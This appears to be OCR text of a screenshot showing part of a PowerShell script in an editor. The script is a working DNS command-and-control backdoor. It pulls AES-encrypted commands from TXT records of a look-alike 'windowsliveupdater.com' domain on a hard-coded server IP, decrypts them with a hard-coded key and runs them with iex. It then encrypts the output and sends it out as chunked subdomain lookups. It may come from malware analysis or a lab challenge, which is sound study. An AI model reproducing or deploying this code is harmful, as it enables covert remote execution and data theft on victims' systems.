 39 $encryptor = $aesManaged.CreateEncryptor()
40 $encryptedData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length);
41 [byte[]] $fullData = $aesManaged.IV + $encryptedData
42 $aesManaged.Dispose()
43 [System.BitConverter]::ToString($fullData).replace("-","")
44 }
45
46 function Decrypt-String($key, $encryptedStringWithIV) {
47 $bytes = [System.Convert]::FromBase64String($encryptedStringWithIV)
48 $IV = $bytes[0..15]
49 $aesManaged = Create-AesManagedObject $key $IV
50 $decryptor = $aesManaged.CreateDecryptor();
51 $unencryptedData = $decryptor.TransformFinalBlock($bytes, 16, $bytes.Length - 16);
52 $aesManaged.Dispose()
53 [System.Text.Encoding]::UTF8.GetString($unencryptedData).Trim([char]0)
54 }
55
56 filter parts($query) { $t = $_; 0..[math]::floor($t.length / $query) | % { $t.substring($query * $_, [math]::min($query, $t.len
57 $key = "a1E4MUtycWswTmtrMHdqdg=="
58 $out = Resolve-DnsName -type TXT -DnsOnly windowsliveupdater.com -Server 147.182.172.189|Select-Object -Property Strings;
59 for ($num = 0 ; $num -le $out.Length-2; $num++){
60 $encryptedString = $out[$num].Strings[0]
61 $backToPlainText = Decrypt-String $key $encryptedString
62 $output = iex $backToPlainText;$pr = Encrypt-String $key $output|parts 32
63 Resolve-DnsName -type A -DnsOnly start.windowsliveupdater.com -Server 147.182.172.189
64 for ($ans = 0; $ans -lt $pr.length-1; $ans++){
65 $domain = -join($pr[$ans],".windowsliveupdater.com")
66 Resolve-DnsName -type A -DnsOnly $domain -Server 147.182.172.189
67 }
68 Resolve-DnsName -type A -DnsOnly end.windowsliveupdater.com -Server 147.182.172.189
69 }
Windows PowerShell length : 2,668 lines : 69 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS